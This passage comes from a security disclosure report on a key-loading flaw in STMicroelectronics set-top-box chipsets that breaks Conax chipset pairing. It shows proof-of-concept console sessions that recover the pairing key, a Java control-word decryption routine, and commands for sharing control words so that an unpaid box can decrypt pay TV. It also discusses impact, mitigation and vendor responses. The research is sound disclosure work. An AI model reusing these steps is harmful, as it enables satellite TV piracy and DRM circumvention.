box> conaxinfo
[Conax info]
- type STTKDMA (with a fix/mitigation)
- chip id 21933b24
- encrypted CWPK 1a ef 59 70 90 0d 45 30 3a d0 73 43 4b 8c 44 99
- plaintext CWPK 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
```
The attack against CWPK can be verified with the use of our SRP-2018-02 Proof of Concept Code and its getcwpk command:

```
box> getcwpk
REMOVE SMARTCARD FROM STB AND PRESS ENTER
getting CWPK (this may take several minutes)
- initializaing KEY 0x15 entry
- discovering TDES approximation of KEY 0x15 entry
  found KEY0 0xea1a6226 (0 min 37 sec)
  found KEY1 0x7a022608 (3 min 50 sec)
  found KEY2 0x0eaa68c8 (6 min 53 sec)
   found KEY3 0xe6f20c80 (0 min 41 sec)
- discovering exact value of KEY 0x15 entry
  found KEY 0x15 eb1b6327 7b032609 0eab68c8 e6f30c81
- decrypting CWPK
  0000: 8f 19 2c 5d 97 54 d0 34 6b f4 7c 98 64 3d 79 3d ..,].T.4k.|.d=y=
total time: 12 min 1 sec
INSERT SMARTCARD BACK INTO STB
```
The attack proceeds by executing all of its 6 phases and by showing its progress upon completion of each of them.

It's worth to note that in order to avoid problems related with concurrent access to SlimCORE firmware<sup>94</sup>, the attack should proceed with a smart card being removed from STB. It can be inserted back into it upon completion of the attack.

The discovered plaintext value of CWPK becomes visible to conaxinfo command as well:

1

 $94$  the exploit code runs in a code path of  $q$ etPublicID function. STTKDMA device driver does not seem to wait for its completion, as a result new STTKDMA IOCTL calls (such as those corresponding to CW loads) can occur at the time of an exploit code execution. We found out that the simplest way to prevent this from happening is to remove the smart card for the time of an attack than to patch the STTKDMA device driver.



```
box> conaxinfo
[Conax info]
- type STTKDMA (with a fix/mitigation)<br>- chip id 21933b24
- chip id
- encrypted CWPK 1a ef 59 70 90 0d 45 30 3a d0 73 43 4b 8c 44 99
- plaintext CWPK 8f 19 2c 5d 97 54 d0 34 6b f4 7c 98 64 3d 79 3d
```
# **CW decryption**

In the environment of Conax CAS, access to the plaintext value of the chipset pairing key makes it possible to decrypt the encrypted values of CWs.

Our Proof of Concept code implements such a functionality with the help of Java Crypto API (cw\_manual\_decrypt\_method of CW class). The plaintext CW value is obtained by decrypting it with the use of TDES algorithm and a discovered CWPK key:

```
public static int[] cw_manual_decrypt(int[] cw) {
  int plain cw[]=new int[2];
   try {
   int cwpk[]=STTKDMA.get_cwpk();
    ...
    byte key[]=tdes_key(byte_cwpk);
    ...
   byte res[]=tdes decrypt(key, cw data);
  for(int i=0; i<2; i++) {
   int b4= ((int)(res[4*i+0]))&0xff;
    int b3= ((int)(res[4*i+1])) &0xff;int b2= ((int)(res[4*i+2])) &0xff;int bl = ((int)(res[4*it+3]))&0xff;int val=(b4<<24) | (b3<<16) | (b2<<8) | (b1);
   plain cw[i]=val;
    }
 ...
   } catch(Throwable t) {}
  return plain_cw;
 }
```
### **Vulnerability verification**

While what it seemed to be a successful attack exploiting Issue 7 for the purpose of CWPK key discovery was implemented and decryption of arbitrary CWs was implemented, we didn't have 100% confidence that the attack actually worked.

We decided to verify that by comparing the values of plaintext CWs received for same content (channel) and at the same time by two different set-top-box devices. One of them was the ITI-2850ST box, which we knew was vulnerable to ST issues from 2012. The other one was the ITI-2851S with a fixed chip / mitigation in place for which the new attack exploiting Issue 7 was implemented.

In order to save on time, prior to executing the test, CWPK previously discovered with the use of Issue 7 and our SlimCORE exploit was manually set for a target ITI-2851S device:



```
box> setcwpk "8f 19 2c 5d 97 54 d0 34 6b f4 7c 98 64 3d 79 3d"
box> conaxinfo
[Conax info]
- type STTKDMA (with a fix/mitigation)<br>- chip id 21933b24
- chip id<br>- chip id<br>- encrypted CWPK
                        1a ef 59 70 90 0d 45 30 3a d0 73 43 4b 8c 44 99
- plaintext CWPK 8f 19 2c 5d 97 54 d0 34 6b f4 7c 98 64 3d 79 3d
```
The goal of our test was to verify whether CWPK values discovered for two different devices with the use of different vulnerabilities yield the same plaintext CW values. The results of the test indicated that this is the case [\(Table 16\)](#page-104-0), which served as a final confirmation of the vulnerability found and successful implementation of the attack exploiting it.

| ITI-2850ST (with an exploit for flaws from 2012) | ITI-2851S (with an exploit for Issue 7 from 2018) |
|--------------------------------------------------|---------------------------------------------------|
| [Conax info]                                     | [Conax info]                                      |
| - type<br>STTKDMA                                | - type<br>STTKDMA                                 |
| - chip id<br>204e81b9                            | (with a $fix/$                                    |
| - encrypted CWPK                                 | mitigation)                                       |
| fc 1e 60 0b f7 9e d0 fe                          | - chip id<br>21933b24                             |
| 7d f5 70 3c 84 f0 b0 80                          | - encrypted CWPK                                  |
| - plaintext CWPK                                 | 1a ef 59 70 90 0d 45 30                           |
| 3b 3b 91 52 e6 3e d0 2f                          | 3a d0 73 43 4b 8c 44 99                           |
| 45 83 d6 e3 43 15 79 e9                          | - plaintext CWPK                                  |
|                                                  | 8f 19 2c 5d 97 54 d0 34                           |
|                                                  | 6b f4 7c 98 64 3d 79 3d                           |
|                                                  |                                                   |
| [CW info]                                        | [CW info]                                         |
| - ECM PACKET                                     | - ECM PACKET                                      |
| 0000:<br>81 70 73 70 6c 64 21 1a                 | 0000:<br>81 70 73 70 6c 64 21 1a                  |
| c4 5c c8 e8 4c ad 20 67                          | c4 5c c8 e8 4c ad 20 67                           |
| f4 48 63 38 bd de 20 dd<br>0010:                 | f4 48 63 38 bd de 20 dd<br>0010:                  |
| 76 01 f1 5e 3c 0d 44 6c                          | 76 01 f1 5e 3c 0d 44 6c                           |
| ca c7 4c 41 6f 66 05 70<br>0020:                 | 0020:<br>ca c7 4c 41 6f 66 05 70                  |
| 6a 34 dc cd 56 31 53 a2                          | 6a 34 dc cd 56 31 53 a2                           |
| 9a 56 ac f2 37 ea 07 69<br>0030:                 | 9a 56 ac f2 37 ea 07 69<br>0030:                  |
| 45 2f 01 53 8d d9 64 64                          | 45 2f 01 53 8d d9 64 64                           |
| d9 de 3b 05 f8 60 7e ab<br>0040:                 | d9 de 3b 05 f8 60 7e ab<br>0040:                  |
| 46 ef f5 82 4b 66 07 fa                          | 46 ef f5 82 4b 66 07 fa                           |
| bc da 4b 48 49 67 23 95<br>0050:                 | bc da 4b 48 49 67 23 95<br>0050:                  |
| 2f 5a d4 c0 97 18 51 f9                          | 2f 5a d4 c0 97 18 51 f9                           |
| ba 29 c3 fc 02 00 bd 3b<br>0060:                 | ba 29 c3 fc 02 00 bd 3b<br>0060:                  |
| e7 a1 a3 87 83 e1 03 19                          | e7 a1 a3 87 83 e1 03 19                           |
| 0070:<br>1d 02 03 50 02 00                       | 1d 02 03 50 02 00<br>0070:                        |
| - CARD RESPONSE                                  | - CARD RESPONSE                                   |
| 0000: 25 0d 60 f0 01 00 00 15                    | 25 0d 60 f0 01 00 00 42<br>0000:                  |
| 6f 64 b2 2e a3 22 38 25                          | 55 07 d3 72 f7 f2 dd 25                           |
| 0d 60 f0 00 00 00 b7 e5<br>0010:                 | 0d 60 f0 00 00 00 6a aa<br>0010:                  |
| b8 7c e3 3c b3 d0 31 02                          | d3 13 44 e6 f9 32 31 02                           |
| 40 00<br>0020:                                   | 40 00<br>0020:                                    |
| - CUR CW crypted:<br>156f64b2 2ea32238           | - CUR CW crypted: 425507d3 72f7f2dd               |
| - CUR CW plaintext: 169e2bdf ad8f0e4a            | - CUR CW plaintext: 169e2bdf ad8f0e4a             |
| - NXT CW crypted: b7e5b87c e33cb3d0              | - NXT CW crypted: 6aaad313 44e6f932               |
| - NXT CW plaintext: 15591c8a b9e013ac            | - NXT CW plaintext: 15591c8a b9e013ac             |

**Table 16 Verification / confirmation of Issue 7 and the attack exploiting it.**

### <span id="page-104-0"></span>**Vulnerability impact**

Non-atomic crypto key loading vulnerability was verified to affect STi7111 DVB chipset and Conax CAS environment in particular. It makes is possible to break security of Conax CAS implementation with chipset pairing.



Chipset pairing technology was invented to protect against hacking satellite TV. Chipset pairing uniquely ties a given subscriber's smartcard with a corresponding set-top-box equipment. The pairing has a form of a cryptographic function. It is usually implemented in a silicon (DVB chipset). The goal of the latter is to prevent set-top-box hijacking and unauthorized sharing / distribution of a satellite TV programming.

A weaknesses in a chipset pairing technology such as Issue 7 may be used to share access to premium content with other, non paying users. This obviously poses a great security threat to the revenue of digital satellite TV operators and content providers.

Additionally, the vulnerability may affect DRM solutions such as Microsoft PlayReady or Google Widevine if they rely on underlying hardware for secure content key loading and storage.

According to STTKDMA documentation and source code distributed as part of Orange Open Source release of UDH87 STB software [35], crypto DMA keys are Copy Protection Control Words keys (CPCW keys). Most importantly, STTKDMA Driver's Change History indicate that CPCW keys are used by DRM processes. Issue 7 directly affects these keys as it makes it possible to reveal their content.

Regardless of whether Issue 7 is a bypass of the fix / mitigation for ST vulnerabilities from 2012 or a completely new weakness, its presence severely questions STMicroelectronics' competences in the area of security (broken fix for a hardware vulnerability or yet another hardware vulnerability).

# *Legal implications*

There are two potential legal implications of the new vulnerability in ST hardware. First, vulnerabilities in ST DVB chipsets from 2012 and 2018 might be useful for parties considering to file a lawsuit against STMicroelectronics or a set-top-box vendor over these issues (the material can be used as a supporting evidence in any legal claims filed against vendors to cover costs / repair damages occurred due to vulnerabilities). The latter seems to be a viable option considering that Intel faces 30+ lawsuits over security issues discovered in its CPUs [36]. If the new vulnerability is a result of a broken fix and all the new chipsets released from 2013 till 2018 were advertised as immune to 2012 flaws, this may constitute an additional evidence for any future claims against ST.

Second, the issues can be used as a base for content providers' claims aimed at enforcing SAT TV operators to conform to the requirements of the agreements signed pertaining to the high security of content. A potential exist they might be used as a base to stop providing premium content as well. This could be the case if a SAT TV operator is found to be jeopardizing with full consent and for many years the requirements for high security of premium content expected by leading content providers, producers and Hollywood industry in particular.

Although ST vulnerabilities were published in 2012, affected set-top-boxes were not a subject to the obligatory replacement process by NC+. The devices known to be vulnerable to TV piracy / CW sharing are in the operator's offer 7 years following the disclosure. More to that, the prepaid devices (ITI-2849ST and ITI-2850ST), which are owned (not leased) by NC+ customers can receive premium content (HBO, Canal+, etc.)<sup>95</sup>.

 $95$  this can happen if a prepaid subscriber decides to sign an agreement with the operator.



All of the above takes place regardless of the fact that SAT TV operators are obliged to provide proper security of content. On 23 Feb 2018, NC+ spokesperson confirmed to us that the operator needs to undertake multiple measures aimed at providing high security of the offered content<sup>96</sup>, which is a requirement of agreements signed with content providers.

The new vulnerability in ST chipsets extends the number of insecure STB models available in NC+ offer to ITI-2851S. This device was deemed to be secure and as such was allowed access to thousands<sup>97</sup> of additional premium content materials available through Internet IVOD service (NC+ GO STB).

Finally, the user manual distributed along Box+ devices (ITI-2849ST, ITI-2850ST and ITI-2851S) contains the following statement:

*"Content owners make use of content protection technologies such as Microsoft PlayReady in order to protect intellectual property rights, including copyrighted content. This device makes use of PlayReady in order to provide content secured with the use of PlayReady and/or WMDRM technologies.*

*If this device does not conform to the valid use of content, content providers can request from Microsoft to invalidate the possibility to make use of Playready content by this device."*

# *CW sharing*

We verified that the discovered vulnerability in ST chipset can be used for unauthorized sharing / distribution of a satellite TV programming by the means of plaintext CW distribution.

We proved that the described security issue could be used to bypass Conax conditional access system with chipset pairing. We verified that the Control Words Pairing Key obtained from the STi7111 chip of ITI-2851S device with the use of Issue 7 could be used to extract plaintext Control Word keys. In our attack scenario, we decrypt encrypted Control Words from the STi7111 chip with the use of a discovered CWPK key configured for that chip. Extracted Control Words from a chip of a set-top-box decoder (A) implementing Conax conditional access system with chipset pairing were sent over the network to the other decoder (B). As a result, decoder (B) was able to decrypt digital satellite TV programming to which the user was not entitled to. This is illustrated on [Fig. 50.](#page-107-0)

The above could be accomplished with the use of ECM routing functionality implemented by our POC. During the test, two STB devices needed to be exploited. As a result, two of them established connection with a Box Server:

```
box> list
*[00] 169.254.10.15 "ITI2851S (Box+ HDTV) DGBDXXXXXXXXXXXXX"
[01] 169.254.10.16 "ITI2850ST (nBox HDTV) CSTAXXXXXXXXXXXXX"
 [02] 169.254.10.11 "Box Console (ver. 1.0)"
```
Subscription<sup>98</sup> for ITI2851S indicated that access to channel 14 (TVP Seriale was allowed). The same channel could not be watched on ITI-2850ST device.

1

 $96$  such as the replacement process of set-top-boxes is to improve security level of a broadcasted signal.

<sup>97</sup> As of Dec 30, 2018, HBO collections included 9021 movie assets, Canal+ VOD 749, PREMIERY VOD+ 804, etc.

<sup>98</sup> entitlements indicated by Conax card.





**Fig. 50 Control Words sharing relying on Issue 7.**

<span id="page-107-0"></span>In order to forward plaintext values of CWs, the following commands needed to be issued on ITI-2851S set-top-box (the source of CW sharing):

box> ecmforward -c 14 -r

As a result, plaintext values of CW were sent to the Box Server and were ready to be shared with arbitrary receivers:

box> ecmroutes [ECM routes] 169.254.10.15 "TVP Seriale " ->

In the next next step, ITI-2850ST needed to be setup as a receiver of plaintext CWs for channel 14:

box> ecmreceive -c 14 -r

As a result, CWs received by the Box Server were forwarded to it:

```
box> ecmroutes
[ECM routes]
169.254.10.15 "TVP Seriale " -> 169.254.10.16
```
Upon reception of plaintext CW values by ITI-2850ST device, they needed to be reencrypted with the use of a target's box CWPK key<sup>99</sup>. Such encrypted CW values could be later set with the use of a standard STTKDMA API. As a result, signal for channel 14 could be successfully decrypted and watched on a device, which was not authorized to it.

1

<sup>&</sup>lt;sup>99</sup> the sharing took place between set-top-box devices that implemented Conax CAS with chipset pairing (both of them).


What's interesting is that the ECM routing / CW sharing functionality implemented in our Proof of Concept code can be done with respect to multiple channels (services) in parallel. This in particular include services that share the same TS (transport stream). In case of channel 14, this include the following channels beside TVP Seriale:



### **Possible mitigation**

Conducted tests indicated that it may take up to several minutes for a successful attack to complete. For ITI-2851S device, the total time observed was 12 min 1 sec. On ITI-2850ST device, the attack took only 5 min 16 sec though.

In the context of CWPK value being constant over a long period of time<sup>100</sup>, the presented attack constitutes a real risk to SAT TV operators and content providers.

It is not clear, if SAT TV operators have technological means to broadcast CWPK values to its subscribers in a more frequent manner that would make the presented attack against CWPK in the environment of STi7117 chipset mute. Such an operation could be dependent on the capabilities of the CAS system and/or available throughput of the SAT TV network

As of today, EMM messages carrying CWPK keys do not seem to be broadcasted in a continuous basis. It seems these are sent out when requested (i.e. SMS message to "refresh" entitlements for a given smart card, a request issued from a subscriber's account management portal).

### *Feasibility of a mitigation*

We conducted some preliminary analysis regarding the feasibility of the mitigation mentioned above.

Conax CAS EMM message requires a minimum of 0x80 bytes (RSA encrypted message cannot be smaller than a key size). Due to chipset pairing technology in place, different subscribers (chipsets) need to receive different keys. This implicates different CWPK key change messages and the use of unique card addresses as their destination. This means that 8192 CWPK keys can be transferred with the use of 1MB of data.

1

 $100$  we have observed no change to CWPK key value used by nc+ Conax CAS for over 6+ months (Jun-Dec 2018 period).



Assuming that 1 million subscribers require to have their CWPK keys to be changed on a more frequent basis, such an operation would require 128MB of EMM data to be transferred over a satellite link. Current attack implementation requires an average of 8 minutes to complete. This implicatea of transfer of 16MB of EMM data per minute for the effective mitigation (about 280KB per second).

The CWPK key operation does not seem to interfere with a reception (decryption) of a current SAT TV signal. It is safe to assume that there is always a valid CW value already decrypted and ready to be used (the value of a next CW). Upon reception and processing of a CWPK key change EMM message what actually changes is the shared key used by both a smart card and a chipset. The only impact for this shared key change is the encryption form of the CW that is transferred from a smart card to the chipset. Upon reception by the chipset, encrypted CW value is securely loaded into TKD key slot. As a result, the final value corresponds to the one received inside the EMM message (encryption is conducted by the smart card, decryption by the chipset, both observe a shared CWPK key change at the same time).

### *The risks*

There exists a risk the attack and key discovery could be conducted in a more faster manner. In such a case, the conditions pertaining to the throughput of the EMM channel and CWPK key change broadcast would tighten. This may impact the feasibility of a discussed mitigation.

There are several potential places for improvements with respect to the implementation of a key search by the SlimCORE exploit code. This include, but is not limited to the following:

- the key part modify operation (the use of 4 byte size crypto DMA instead of currently used 16 bytes one),
- a delay required for the key memory / TKD internal registers to start seeing new key content (sync2 instructions along dummy TDK operation with the use of a key slot 0x14).

# **VENDORS STATEMENTS**

In order to obtain possibly accurate information about the impact of our research to the PayTV ecosystem, we reached out to over 20 companies, which were potentially affected by it.

### **The inquiries**

Below, more details are given with respect to the inquiries, which were sent by us between Feb 2 and Feb 5, 2019 to various members of a SAT TV / PayTV ecosystem.

Whenever possible, the inquiries were sent to official press / media communication contact addresses. In a few cases, web contact forms were used (Viaacess and Verimatrix companies). In 2 cases (Echostar and Coship companies), mails sent to the designated contact addresses could not be delivered (mail delivery system signaled en error).

### *TV operators, STB / equipment and CAS vendors*

Being aware of STMicroelectronics persistent refusal to provide any information pertaining to the impact and fixing of security vulnerabilities found in its chipsets in 2012, in order to learn about the likely impact of a newly discovered ST weakness, we decided to inquire multiple vendors indicated



by STMicroelectronics presentation from 2008 [38] as company's "long standing partners" [\(Fig. 51\)](#page-110-0) about old ST flaws.



Image source: Multimedia, Philippe Lambinet, STMicroelectronics (slide 3)

**Fig. 51 STMicroelectronics' digital consumer ecosystem.**

<span id="page-110-0"></span>The following questions were issued to multiple TV operators, STB / equipment vendors and CAS vendors:

- has your company (its products such as cable and/or SAT TV set-top-boxes / Conditional Access System) been impacted by security vulnerabilities discovered in 2012 by Security Explorations in STMicroelectronics DVB chipsets (i.e. STi710x, STi7111) ?
- if yes, has STMicroelectronics provided your company with any information pertaining to these vulnerabilities, their impact and/or fixing process ? Have these vulnerabilities been addressed, fixed or mitigated in any way in your products ?

## *Digital Rights Management vendor (Microsoft)*

Since MS PlayReady technology was used to protect premium content in the environment of NC+, we inquired Microsoft in order to learn if MS PlayReady could be impacted in any way by our research (whether it could provide any content protection in case of a demonstrated, complete STB compromise).

The following inquiry was sent to Microsoft in order to learn whether its technology could be affected by a security vulnerability in the underlying ST chipset (among others):

 has MS Play Ready technology been used properly in the environment of NC+ SAT TV operator to protect PayTV content of premium content providers such as HBO, Disney and Canal+ ?



- does MS Play Ready provide proper (any) security of content if the underlying set-top-box chipset (such as STi7111) is compromised (its keys are compromised) ?
- will Microsoft allow continuous use of MS Play Ready technology in the environment of NC+ and / or ITI-2851ST set-top-box device ?
- did NC+ or set-top-box vendor (ADB) violate any agreement signed with Microsoft regarding the use of MS Play Ready technology ?

## *Content providers (HBO, Disney and Vivendi)*

Upon discovering that premium content was not sufficiently protected in the environment of NC+ and knowing that this was likely an obligation of a SAT TV operator to provide such a protection (requirement of agreements signed with content providers), we asked several content providers about the results of our research / their stance on unprotected premium content in the environment of NC+. The following inquiry was sent to them:

- was *your company*<sup>101</sup> aware that NC+ does not provide adequate security level for a PayTV content (available through a SAT TV signal and NC+ GO TV Internet service) ?
- does *your company* verify security of (perform any security certification) of client applications / STB devices, prior to allowing them access to its premium content (prior to signing content agreements with SAT / cable TV operators) ?
- was *your company* aware that NC+ allows premium PayTV content into STB devices known to be vulnerable to STMicroelectronics chipsets flaws ?
- will *your company* allow continuous use of its content in the environment of NC+ and / or compromised set-top-box devices (such as ITI-2849ST, ITI-2850ST and ITI-2851S) ?
- did NC+ violate any agreement signed with your company regarding security of content ?

Additionally, we provided HBO with a list of 9000+ movies (original title, year and duration format) that were not properly safeguarded in the environment of NC+. Vivendi received a list of 700+ movies. Both lists were generated in the automatic fashion by exploiting JSON API of NC+ GO service.

### **Responses (or their lack of)**

We assumed 2 week wait time for a response to our inquiries. Tables below provide a summary of the responses received.



**.**  $101$  HBO, Canal+ or Disney was put whenever this phrase was used in the inquiry.





**Table 17 Summary information for responses received (TV operators).**



#### **Table 18 Summary information for responses received (STB / equipment vendors).**

